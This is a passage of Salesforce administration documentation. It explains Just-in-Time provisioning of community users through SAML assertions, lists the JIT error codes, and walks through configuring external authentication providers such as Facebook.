



[Just-in-Time Provisioning for Communities](#page-930-0)

<span id="page-930-0"></span>[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Just-in-Time Provisioning for Communities

With Just-in-Time (JIT) provisioning for Communities, you can use a SAML assertion to create customer and partner community users on the fly the first time they try to log in from an identity provider. This eliminates the need to create user accounts in advance. Because JIT uses SAML to communicate, your organization must have SAML-based single sign-on enabled. Then, you can work with the identity provider to generate the necessary SAML assertions for JIT.

## SAML Single Sign-on Settings

Follow the instructions for [Configuring SAML Settings for Single Sign-On](#page-900-1) with SAML Enabled. Set the values for your configuration, as needed, and also include the following values specific to your community for JIT provisioning.

**1.** Check User Provisioning Enabled.



- Just-in-time provisioning requires a Federation ID in the user type. In SAML User ID Type, select Assertion contains the Federation ID from the User object.
- **•** If your identity provider previously used the Salesforce username, communicate to them that they must use the Federation ID.
- **2.** The **Entity ID** should be unique across your organization and begin with https. You can't have two SAML configurations with the same **Entity ID** in one organization. Specify whether you want to use the base domain (https://saml.salesforce.com) or the community URL (such as https://acme.force.com/customers) for the **Entity ID**. You must share this information with your identity provider.



**3.** In SAML User ID Type, select Assertion contains the Federation ID from the User object. If your identity provider previously used the Salesforce username, communicate to them that they must use the Federation ID.

## Creating and Modifying Community Users

The SAML assertion needs the following.

**•** A Recipient URL. This is the Community Login URL from the SAML Single Sign-On Settings detail page in your organization. The URL is in the following form.

https://<community\_URL>/login?so=<orgID>

For example, Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM" where acme.force.com/customers is the community home page and 00DD0000000JsCM is the Organization ID.

If an Assertion Decryption Certificate has been uploaded to the organization's SAML Single Sign-On Settings, include the certificate ID in the URL using the sc parameter, such as

Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM&sc=0LE000000Dp" where 0LE000000Dp is the certificate ID.

- **•** Salesforce attempts to match the Federation ID in the subject of the SAML assertion (or in an attribute element, depending upon how the SAML Identity Location is defined in the SAML Single Sign-On Settings) to the FederationIdentifier field of an existing user record.
	- **1.** If a matching user record is found, Salesforce uses the attributes in the SAML assertion to update the specified fields.
	- **2.** If a user with a matching user record isn't found, then Salesforce searches the contacts under the specified Account ID (Contact.Account or Account.AccountNumber) for a match based on the Contact ID (User.ContactId) or email (Contact.Email).
		- **i.** If a matching contact record is found, Salesforce uses the attributes in the SAML assertion to update the specified contact fields, and then inserts a new user record.
		- **ii.** If a matching contact record isn't found, then Salesforce searches the accounts for a match based on the Contact.Account or both the Account.AccountNumber and Account.Name specified in the SAML assertion, or updates the existing contact and user records for the account if a match is found..
			- **i.** If a matching account record is found, Salesforce inserts a new user record and updates the account records based the attributes provided in the SAML assertion.
			- **ii.** If a matching account record isn't found, Salesforce inserts a new account record, inserts a new contact record, and inserts a new user record based on the attributes provided in the SAML assertion.

In the case of an inactive user account, the user account is updated, but left inactive unless  $User$ . Is Active in the JIT assertion is set to true. If there is no user account with that Federation ID, the system creates a new user.

**•** If the community doesn't have self-registration enabled, and a default new user profile and role aren't specified, the User.ProfileId field must contain a valid profile name or ID associated with the community.

Salesforce attempts to match the Federation ID in the subject of the SAML assertion to the FederationIdentifier field of an existing user record.

Note: Salesforce also supports custom fields on the User object in the SAML assertion. Any attribute in the assertion that starts with User is parsed as a custom field. For example, the attribute User. NumberOfProductsBought\_c in the assertion is placed into the field NumberOfProductsBought for the provisioned user. Custom fields are not supported for Accounts or Contacts.

## Supported Fields for the Community SAML Assertion

To correctly identify which object to create in Salesforce, you must use a prefix. In the SAML assertion, use the Account prefix for all fields in the Account schema (for example Account.AccountId) and Contact prefix for all fields in the Contact schema. In this example, the Contact prefix has been added to the Email field name.



In addition to the standard fields supported for regular SAML JIT users, these fields are supported for accounts.



In addition to the standard fields supported for regular SAML JIT users, these fields are supported for contacts.





SEE ALSO:

<span id="page-933-0"></span>[About Just-in-Time Provisioning for SAML](#page-924-0) [Just-in-Time Provisioning Requirements](#page-925-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Just-in-Time Provisioning Errors

Following are the error codes and descriptions for Just-in-Time provisioning for SAML.

SAML errors are returned in the URL parameter, for example:

```
http://login.salesforce.com/identity/jit/saml-error.jsp?
ErrorCode=5&ErrorDescription=Unable+to+create+user&ErrorDetails=
INVALID_OR_NULL_FOR_RESTRICTED_PICKLIST+TimeZoneSidKey
```
Note: Salesforce redirects the user to a custom error URL if one is specified in your SAML configuration.

# Error Messages





### SEE ALSO:

[About Just-in-Time Provisioning for SAML](#page-924-0) [Just-in-Time Provisioning for Portals](#page-927-0)

# About External Authentication Providers

You can enable users to log into your Salesforce organization using their login credentials from an external service provider such as Facebook© or Janrain©.

Note: [Social Sign-On](http://salesforce.vidyard.com/watch/kcgTXQytUb6INIs2g3faKg) (11:33 minutes)

Learn how to configure single sign-on and OAuth-based API access to Salesforce from other sources of user identity.

Do the following to successfully set up an authentication provider for single sign-on.

- **•** Correctly configure the service provider website.
- **•** Create a registration handler using Apex.
- **•** Define the authentication provider in your organization.

When set up is complete, the authentication provider flow is as follows.

- **1.** The user tries to login to Salesforce using a third party identity.
- **2.** The login request is redirected to the third party authentication provider.
- **3.** The user follows the third party login process and approves access.
- **4.** The third party authentication provider redirects the user to Salesforce with credentials.
- **5.** The user is signed into Salesforce.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view the settings:

- **•** "View Setup and Configuration"
- To edit the settings:
- **•** "Customize Application" AND

"Manage Auth. Providers"
Note: If a user has an existing Salesforce session, after authentication with the third party they are automatically redirected to the page where they can approve the link to their Salesforce account.

### Defining Your Authentication Provider

We support the following providers:

- **•** [Facebook](#page-937-0)
- **•** [Google](#page-940-0)
- **•** [Janrain](#page-942-0)
- **•** [LinkedIn](#page-951-0)
- **•** [Microsoft Access Control Service](#page-949-0)
- **•** [Salesforce](#page-944-0)
- **•** [Twitter](#page-956-0)
- **•** [Any service provider who implements the OpenID Connect protocol](#page-947-0)

### Adding Functionality to Your Authentication Provider

You can add functionality to your authentication provider by using additional request parameters.

- [Scope](#page-964-0) Customizes the permissions requested from the third party
- **•** [Site](#page-965-0) Enables the provider to be used with a site
- **•** [StartURL](#page-966-0) Sends the user to a specified location after authentication
- **•** [Community](#page-967-0) Sends the user to a specific community after authentication
- [Authorization Endpoint](#page-967-1) on page 960 Sends the user to a specific endpoint for authentication (Salesforce authentication providers, only)

### Creating an Apex Registration Handler

A registration handler class is required to use Authentication Providers for the single sign-on flow. The Apex registration handler class must implement the Auth.RegistrationHandler interface, which defines two methods. Salesforce invokes the appropriate method on callback, depending on whether the user has used this provider before or not. When you create the authentication provider, you can automatically create an Apex template class for testing purposes. For more information, see [RegistrationHandler](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_auth_plugin.htm) in the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

[Configuring a Facebook Authentication Provider](#page-937-0)

[Configure a Google Authentication Provider](#page-940-0)

Let users log in to a Salesforce organization using their Google accounts.

[Configure a Janrain Authentication Provider](#page-942-0)

[Configure a Salesforce Authentication Provider](#page-944-0)

You can use a connected app as an authentication provider.

[Configure an OpenID Connect Authentication Provider](#page-947-0)

You can use any third-party Web application that implements the server side of the OpenID Connect protocol, such as Amazon, Google, and PayPal, as an authentication provider.

#### Configure a Microsoft®  [Access Control Service Authentication Provider](#page-949-0)

You can use Microsoft Access Control Service as an authentication provider, using the OAuth protocol. Authorization is typically done by a Microsoft Office 365 service like SharePoint® Online.

#### [Configure a LinkedIn Authentication Provider](#page-951-0)

Let users log in to a Salesforce organization using their LinkedIn account.

#### [Configure a Twitter Authentication Provider](#page-956-0)

Let users log in to a Salesforce organization with their Twitter accounts.

#### [Using Salesforce-Managed Values in Auth. Provider Setup](#page-959-0)

You can choose to let Salesforce automatically create key values when setting up a Facebook, Salesforce, LinkedIn, Twitter, or Google Auth. Provider. This allows you to skip the step of creating your own third-party application.

#### [Create a Custom External Authentication Provider](#page-960-0)

<span id="page-937-0"></span>Create a single sign-on (SSO) authentication provider to let admins and users use their non-Salesforce SSO credentials for your Salesforce orgs.

### Configuring a Facebook Authentication Provider

To use Facebook as an authentication provider:

- **1.** [Set up](#page-937-1) a Facebook application, making Salesforce the application domain.
- **2.** [Define](#page-937-2) a Facebook authentication provider in your Salesforce organization.
- **3.** [Update](#page-939-0) your Facebook application to use the Callback URL generated by Salesforce as the Facebook Website Site URL.
- <span id="page-937-1"></span>**4.** [Test](#page-939-1) the connection.

### Setting up a Facebook Application

Before you can configure Facebook for your Salesforce organization, you must set up an application in Facebook:

- Note: You can skip this step by allowing Salesforce to use its own default application. For  $\mathcal{F}$ more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)
- <span id="page-937-2"></span>**1.** Go to the [Facebook website](https://developers.facebook.com/) and create a new application.
- **2.** Modify the application settings and set the Application Domain to Salesforce.
- **3.** Note the Application ID and the Application Secret.

#### Defining a Facebook Provider in your Salesforce Organization

You need the Facebook Application ID and Application Secret to set up a Facebook provider in your Salesforce organization.

Note: You can skip specifying these key values in the provider setup by allowing Salesforce to manage the values for you. For more information, see [Using Salesforce-Managed Values in Auth. Provider Setup.](#page-959-0)

- **1.** From Setup, enter *Auth. Providers* in the Quick Find box, then select **Auth. Providers**.
- **2.** Click **New**.
- **3.** Select Facebook for the Provider Type.
- **4.** Enter a Name for the provider.

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application"

AND

- **5.** Enter the URL Suffix. This is used in the client configuration URLs. For example, if the URL suffix of your provider is "MyFacebookProvider", your single sign-on URL is similar to: https://login.salesforce.com/auth/sso/00Dx00000000001/MyFacebookProvider.
- **6.** Use the Application ID from Facebook for the Consumer Key field.
- **7.** Use the Application Secret from Facebook for the Consumer Secret field.
- **8.** Optionally, set the following fields.
	- **a.** Enter the base URL from Facebook for the Authorize Endpoint URL. For example, https://www.facebook.com/v2.2/dialog/oauth. If you leave this field blank, Salesforce uses the version of the Facebook API that your application uses.
		-

Tip: You can add query string parameters to the base URL, if necessary. For example, to get a refresh token from Google for offline access, use

https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. In this example, the additional approval prompt parameter is necessary to ask the user to accept the refresh action, so that Google continues to provide refresh tokens after the first one.

- **b.** Enter the Token Endpoint URL from Facebook. For example, https://www.facebook.com/v2.2/dialog/oauth. If you leave this field blank, Salesforce uses the version of the Facebook API that your application uses.
- **c.** Enter the User Info Endpoint URL to change the values requested from Facebook's profile API. See [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile) for more information on fields. The requested fields must correspond to requested scopes. If you leave this field blank, Salesforce uses the version of the Facebook API that your application uses.
- **d.** Default Scopes to send along with the request to the authorization endpoint. Otherwise, the hardcoded defaults for the provider type are used (see [Facebook's developer documentation](https://developers.facebook.com/) for these defaults).

For more information, see [Using the Scope Parameter](#page-964-0)

- **e.** Custom Error URL for the provider to use to report any errors.
- **f.** Custom Logout URL to provide a specific destination for users after they log out, if they authenticated using the single sign-on flow. Use this field to direct users to a branded logout page or destination other than the default Salesforce logout page. The URL must be fully qualified with an http or https prefix, such as https://acme.my.salesforce.com.
- **g.** Select an already existing Apex class as the Registration Handler class or click Automatically create a registration handler template to create an Apex class template for the registration handler. You must edit this class and modify the default content before using it.



Note: You must specify a registration handler class for Salesforce to generate the Single Sign-On Initialization URL.

- **h.** Select the user that runs the Apex handler class for **Execute Registration As**. The user must have "Manage Users" permission. A user is required if you selected a registration handler class or are automatically creating one.
- **i.** To use a portal with your provider, select the portal from the Portal drop-down list.
- **j.** Use the Icon URL field to add a path to an icon to display as a button on the login page for a community. This icon applies to a community only, and does not appear on the login page for your Salesforce organization or custom domain created with My Domain. Users click the button to log in with the associated authentication provider for the community.

You can specify a path to your own image, or copy the URL for one of our sample icons into the field.

**9.** Click **Save**.

Be sure to note the generated Auth. Provider Id value. You must use it with the Auth.AuthToken Apex class.

